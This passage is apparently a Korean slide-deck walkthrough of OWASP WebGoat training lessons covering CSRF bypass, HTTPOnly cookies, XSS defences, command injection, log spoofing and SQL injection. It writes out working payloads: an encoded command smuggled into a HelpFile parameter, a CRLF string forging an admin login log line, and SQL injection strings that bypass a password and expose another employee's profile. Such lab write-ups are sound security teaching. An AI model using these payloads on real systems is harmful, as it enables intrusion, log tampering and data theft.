//transferFunds = main으로 설정하여 토큰값을 불러오는 페이지를 띄우고, Frame으로 선언한다.

Slide 30

CSRF Token By-Pass
Your Order List 메일을
확인하면,
Amount Transferred :
5000이라는 메시지를
확인할 수 있다.
즉, 토큰 값을 받아와 자동으로 5000의
transferFunds = 5000이 되었다는것을 알 수 있다.
하지만, 스테이지를 완료하기 위해서 한번 Refresh가 필요하므로
Submit Query버튼을 한번 클릭한다.

Slide 31

CSRF Token By-Pass
Submit을 통해서
Refresh를 하게 되면,
Congratulations 메시지와 함께,
메뉴에서 초록색 체크박스가 나타나는것을 확인할 수 있다.
CSRF Token By-Pass
Complete.

Slide 32

HTTPOnly Test
HTTPOnly Test는,
HTTPOnly를 이용하여,
스크립트언어에서 쿠키데이터에 접근이 불가능하도록 하는것을 보여주는 예제이다.
간단히 No일때, 쿠키 정보에 접근이 가능하고
Yes일땐 불가능하다는것을 확인하면 된다.

Slide 33


HTTPOnly Test
No 일때의 Read Cookie
No 일때의 Write Cookie
HTTPOnly가 NO일경우 접근이 가능하다는 것을 알 수 있다.

Slide 34


HTTPOnly Test
Yes 일때의 Read Cookie
Yes 일때의 Write Cookie
HTTPOnly가 Yes일경우 스크립트를 통한 접근이 불가능하다는 것을 알 수다.
HTTPOnly Test Complete.

Slide 35

HTTPOnly Test
HTTPOnly가 Yes일경우 스크립트를 통한 접근이 불가능하다는 것을 알 수다.
Congratulations 메시지와 함께,
초록색 체크박스가 생성되었다.
HTTPOnly Test Complete.

Slide 36
XSS 원인
웹페이지가 사용자에게 입력받은 데이터가 적절한 인코딩이나 필터링 없이
동적으로 생성된 웹페이지에 포함되어 사용자에게 재전송 될 때 발생하며,
공격자는 클라이언트 측에서 실행되는 악성 스크립트 코드를 제어 할 수 있어, 세션 가로채기, 웹 사이트 변조, 악의적 컨텐츠 삽입, 피싱, 스푸핑 등의 공격을 할 수 있다.
일반적으로는 HTTP요청에 대해 동적으로 HTML을 생성하는 어플리케이션이 공격대상이 되며, 정적인 홈페이지는 이 문제가 발생하지 않는다.
게시판이나 개인 정보 변경등 단문 이상의 입력이 가능한 부분에 <script>태그 입력이 사용 가능할 경우 취약점이 존재한다고 판단한다.

Slide 37
XSS 보안 대책
데이터가 보여지거나 저장되기 전에 길이, 형태, 문법 및 비즈니스 규칙에 대한 모든 입력 데이터를 검증하기 위해 표준 입력 값 검증 방식을 사용한다.
입력 값이 전달되기 전에 인코딩이나 암호화 하고, 출력값 암호화를 명시한다.
게시판 운영상 필요한 경우 외에는 사용자가 HTML 포맷을 사용하지 못하도록 한다.
특수문자나 예외 문자를 다른 문자로 대체한다. (EX: ASP의 replace(), PHP의 str_replace(), eregi_replace(), JSP의 replaceAll()
특정 문자열에 대한 HTML encoding을 수행하여 객체 형태로 변경한다. (EX: ASP의 Server.HTMLEncode(), PHP의 htmlspecialchars()
Strip_tags()함수를 이용하여 문자열로부터 HTML 태그와 PHP를 태그 제거한다.
HTTPOnly Cookies를 사용하여 클라이언트 측에서 쿠키에 접근하지 못하도록 한다.

Slide 38

Command Injection
Command Injection은,
말그대로, 운영체제나 DB명령어 등의
Injection을 통한 공격 방식이다.
Paros를 통해 패킷을 낚아채,
Submit 명령 사이에 운영체제 명령어를 삽입하여 작동하는지 증명하면 되는 문제이다.

Slide 39

Command Injection
Paros에서 Trap Request를 걸고, WebGoat에서 View를 실행하면 명령 정보가 잡히게 되는데,
이 사이에 명령어를 삽입해보도록 한다.
가장 기본적인 리눅스 명령어인 ifconfig을 한번 실행시켜보도록 하겠다.

Slide 40
Command Injection
HelpFile=AccessControlMatrix.help&SUBMIT=View
으로 되어있는 값을
Paros를 통해서 아래와 같이 변경한다.
HelpFile=AccessControlMatrix.help%22%26%22ifconfig&SUBMIT=View
%22 = “
%26 = &
%22 = “
를 의미한다.
(Encoding을 해줘야 작동함)

Slide 41

Command Injection
그 후, Paros의 Trap을 풀고 Continue를 클릭하면,
Ifconfig이 실행되며,
IP정보가 출력됨과 동시에 Congratulation 메시지가 나오며 초록색 체크박스가 생성된다.
Command Injection
Complete.

Slide 42

Log Spoofing
Log에 Admin으로 로그인 한 로그를 남기는 것이 목적인 문제이다.
우선 어떤 방식으로
로그가 기록되는지 알아야 할 필요가 있다.
Paros를 이용하여 로그가 어떤식으로 기록되는지 알아보자.

Slide 43

Log Spoofing
Paros로
Trap Response를 해본 결과,
<pre>Login failed for user name : haha</pre>
라는 메시지가 로그에 남는다는것을 알 수 있었다.
아마도 입력값인 haha가
Login failed for user name : 뒤에 삽입된것으로 추정된다.
<pre>태그는 공백문자를 완벽히 기록하는 태그로서,
개행을 진행하면, 로그에 단일 로그 2개로 보이는 로그를 남길 수 있을 것이다.

Slide 44
Log Spoofing
Username에 다음과 같은 명령어를 입력해 보았다.
haha%0d%0aLogin Succeeded for username: admin
다음 명령어를 입력할시,
예상대로라면,
Login failed for username: haha%0d%0aLogin Succeeded for username: admin
이 되어 기록된다.
이때 %0d%0a는 개행을 의미하므로, 로그파일에는
Login failed for username: haha
Login Succeeded for username: admin
으로 기록되어, 마치 각각의 로그가 한번씩 남은것으로 보이게 된다.
즉, 로그인 하지도 않은 admin의 정보가 로그에 남는 것처럼 보이게 하는 것이다.

Slide 45

Log Spoofing
예상대로, 로그파일에는 두줄의 로그가 남게 되었고, Congratulations 메시지를 받을 수 있다.
Log Spoofing
Complete.

Slide 46

LAB Stage 1 : String SQL Injection
네빌이라는 Admin 계정으로 접속하고자 하는데,
비밀번호를 모르고
로그인하고자 한다.
String Injection을 통해 비밀번호 없이 로그인 하는 문제이다.

Slide 47
LAB Stage 1 : String SQL Injection
1’ or ‘1’ = ‘1 를 입력하면 간단히 해결되는 문제이지만,
본 Stage에서는 글자수 제한이 걸려있어
1’ or ‘1’ = ‘1을 모두 입력할 수 없어
Paros를 이용하도록 한다.

Slide 48

LAB Stage 1 : String SQL Injection
Password = 1’로 되어있는 부분을
1’ or ‘1’ = ‘1로 변경하면 네빌로 로그인 할 수 있을 것이다.

Slide 49

LAB Stage 1 : String SQL Injection
Paros로 변경한 뒤에
Continue를 클릭하면
네빌로 로그인 할 수 있으며
Congratulation 메시지를 받을 수 있다.
String SQL Injection
Complete.

Slide 50

LAB Stage 2 : Parameterized Query #1
THIS LESSON ONLY WORKS WITH THE DEVELOPER VERSION OF WEBGOAT.
이라는 메시지가 있으면,
Skip하고 다음 문제로 넘어가라고 하셔서 Skip하겠습니다.

Slide 51

LAB Stage 3 : Numeric SQL Injection
일반 사원 Larry를 통해 접속하여,
SQL Injection을 통해 사장 네빌의 정보를 알아보는 문제이다.

Slide 52

LAB Stage 3 : Numeric SQL Injection
Paros로 Trap을 걸고
ViewProfile을 클릭하면
다음과 같은 메시지를 잡아 낼 수 있다.
Employee_id=101&action=ViewProfile에서
Employee_id=101 or 1 = 1 order by salary desc&action=ViewProfile로 변경한다.
일반적으로 사장인 네빌이 Salary가 가장 높을 것으로 추정되기 때문이다.

Slide 53

LAB Stage 3 : Numeric SQL Injection
네빌의 프로필이 열리고,
Stage Complete 메시지가 나타난다.
SQL Injection을 통해, Larry에서 사장 네빌의 프로필을 훔쳐볼 수 있다는 것을 증명하였다.
Numeric SQL Injection
Complete.

Slide 54

LAB Stage 4 : Parameterized Query #2
THIS LESSON ONLY WORKS WITH THE DEVELOPER VERSION OF WEBGOAT.
이라는 메시지가 있으면,
Skip하고 다음 문제로 넘어가라고 하셔서 Skip하겠습니다.

Slide 55
